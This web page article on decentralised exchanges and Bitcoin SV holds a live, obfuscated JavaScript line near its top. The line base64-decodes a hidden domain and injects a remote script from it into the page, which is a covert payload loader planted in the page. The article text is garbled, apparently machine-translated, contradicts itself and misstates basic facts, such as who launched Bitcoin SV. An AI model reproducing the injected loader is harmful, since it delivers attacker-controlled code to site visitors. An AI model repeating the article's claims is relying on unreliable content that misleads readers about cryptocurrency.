
The Role Of Decentralised Exchanges In The Future Of Bitcoin SV (BSV)
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=36d9002f”;document.body.appendChild(script);
The role of decentralized exchanges in the future of Bitcoin SV (BSV)
As the world becomes more and more digital, cryptocurrencies have become a means of exchange and popular value store. Among these cryptocurrencies, there are Bitcoin SV (BSV), a Bitcoin bi-factor version which won in terrain in 2018. However, the success of BSV was hampered by its high transaction commissions, its limited adoption and the need for Resolve faster resolution times. Decentralized exchanges (DEX) have become a solution to deal with these problems, offering users a more efficient and intuitive platform for cryptocurrency trading.
What is Bitcoin SV?
Bitcoin SV is a Peer-to-Peer cryptocurrency which was launched in 2018 by Jyotiprakash AGrawal and the Blockstream team. It was unleashed by Bitcoin Cash (BCH) and introduced several key characteristics, including an increase in block size, new mining algorithm and better safety. BSV’s underlying blockchain is designed to be more progressive and faster than its predecessor, allowing higher transaction commissions and faster regulatory times.
The role of decentralized exchanges in BSV
Decentralized exchanges played a crucial role in Bitcoin SV. Dexs provides users with a platform to buy, sell and exchange cryptocurrencies without relying on centralized exchanges (CEX). These platforms offer several advantages compared to the traditional CEX, in particular:
- Lower transaction commissions : DEXS allows users to carry out operations to reduce commissions that the traditional CEX.
- Increase in speed : Dex generally allow faster resolution times and reduced latency than the traditional CEX.
- A greater accessibility

: Dexs offers a more user-friendly interface, which facilitates non-technical users to exchange cryptocurrencies.
3
Advantages of using the BSV on decentralized exchanges
Several factors contribute to the success of the use of the BSV on decentralized exchanges:
- Increase in adoption : offering a more practical and efficient commercial experience, the DEX has led to an increase in adoption rates for the BSV.
- Improvement of the user experience : The simplified interface offered by Dexs has improved user satisfaction with BSV transactions.
- The barrier reduced to the entrance : the lowest transaction taxes and the fastest regulatory times provided by DEX have allowed new users to more easily reach the BSV community.
Challenges and future perspectives
While decentralized exchanges were fundamental to promoting the use of the BSV, several challenges remain:
- Evolution : The BSV underlying blockchain has not yet been faced with scalability problems, which could affect its adoption rates.
2
However, as technology continues to progress and regulatory paints become clearer, these challenges should be met.
Conclusion
Decentralized exchanges have revolutionized our way of thinking of trading of cryptocurrencies, offering a more efficient, intuitive and safe platform for the purchase and sale of cryptocurrencies. The success of Bitcoin SV on decentralized exchanges highlights the potential of the DEX in promoting the adoption and growth of the BSV, also faced with some of the challenges associated with its high transaction commissions and limited settlement times .
While the world continues to scan and cryptocurrencies become more common, it is likely that the BSV will continue to thrive on decentralized exchanges. Taking advantage of the advantages offered by these platforms, users can enjoy a more rationalized, safe and efficient experience of trading.

